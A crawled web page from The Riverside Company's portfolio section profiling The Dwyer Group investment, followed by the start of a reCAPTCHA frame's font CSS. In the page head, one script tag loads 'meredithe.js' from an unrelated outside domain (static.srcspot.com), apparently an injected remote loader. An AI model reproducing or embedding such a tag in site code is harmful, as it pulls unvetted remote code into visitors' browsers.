

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/investment-portfolio/the-dwyer-group-i/
body_size: 6943
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>The Dwyer Group (I) | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="/investment-portfolio/the-dwyer-group-i/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The Dwyer Group (I) | www.riversidecompany.com" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.riversidecompany.com/investment-portfolio/the-dwyer-group-i/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__investment template__investment">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				

<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/investment-portfolio/">
				<span itemprop="name">Investment Portfolio</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">The Dwyer Group (I)</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <heading class="row">
        <div class="column col-sm-8">
            <h1 class="page-title">The Dwyer Group (I)</h1>
            <div class="description">
                <p>Dwyer owns six franchise businesses that collectively offer customers a broad base of residential and commercial services. Dwyer has roughly 825 domestic franchisees and 280 international franchisees, and indirectly employs more than 5,000 through its franchises.</p>
            </div>
                <a href="http://www.dwyergroup.com/" class="button text-blue wide" rel="nofollow" target="_blank">Visit Website</a>
                    </div>
        <div class="column col-sm-4">
            <img class="lazy" data-src="/media/kn2bxk2p/dwyer.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794497570000" alt="Dwyer Logo" width="180" height="100" />
        </div>
    </heading>
    <section class="investment-details-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Investment Details</h2>
        <div class="twrapper">
            <div class="trow attributes">
                <div class="tcolumn col-sm-2">
                    <label>Business Unit</label>
                    <div class="display-value">Riverside Capital Appreciation</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Invested</label>
                    <div class="display-value">October 2003</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Exited</label>
                        <div class="display-value">December 2010</div>
                    </div>
                <div class="tcolumn col-sm-2">
                    <label>Industry</label>
                    <div class="display-value">Business Services, Consumer Brands, Franchisors</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Region</label>
                    <div class="display-value">North America</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Strategy</label>
                        <div class="display-value">Private Equity</div>
                    </div>
            </div>
        </div>
    </section>
    <section class="related-investments-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Select Industry Investments</h2>

        

<div class="container">
	<div class="investments">

			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Business Services&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="0"
				 data-id="2901">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/31ofhol4/paradigm_weblogo.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795410830000" alt="Paradigm Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Paradigm Tax Group</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>November 2013</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Business Services</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of property tax consulting services</p>
                                                    <a href="/investment-portfolio/paradigm-tax-group/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;,&quot;Business Services&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Micro-Cap&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="1"
				 data-id="3045">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/ijqfc2no/yourmembership_website2.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089796065330000" alt="YourMembership Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>YourMembership</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>January 2012</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT, Business Services</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Micro-Cap</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of web-based membership management software</p>
                                                    <a href="/investment-portfolio/yourmembership/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Education \u0026 Training&quot;,&quot;Business Services&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="2"
				 data-id="2676">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/wyrdyil2/cpi.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794387830000" alt="CPI" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Crisis Prevention Institute</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>September 2006</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Education &amp; Training, Business Services</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of crisis prevention training</p>
                                                    <a href="/investment-portfolio/crisis-prevention-institute/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="3"
				 data-id="2761">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/mfcp2fer/hammerblow.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794801000000" alt="Hammerblow Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>HammerBlow Towing Systems</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>August 2000</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of hitches, jackstands and couplers</p>
                                                    <a href="/investment-portfolio/hammerblow-towing-systems/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;,&quot;Business Services&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Strategic Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="4"
				 data-id="4881">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/qrql0adu/affinitiv_weblogo.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132137678314600000" alt="Affinitiv Weblogo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Affinitiv</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>August 2019</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT, Business Services</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Strategic Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of technology-driven solutions to the automotive industry</p>
                                                    <a href="/investment-portfolio/affinitiv/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Business Services&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Strategic Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="5"
				 data-id="6653">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/tnmpdj3p/apollointeractive_weblogo2.jpg?anchor=center&mode=crop&width=180&height=100&rnd=133003874690000000" alt="Apollointeractive Weblogo2" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Apollo Interactive</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>June 2022</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Business Services</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Strategic Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Tech-enabled lead generation provider that delivers leads of high intent consumers who are actively searching online about insurance or mortgage products</p>
                                                    <a href="/investment-portfolio/apollo-interactive/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
	</div>
</div>

            <a href="/investment-portfolio/" class="button wide text-blue">Back to Portfolio</a>
    </section>
</div>
			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1g9ou9g5smms
body_size: 48185
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
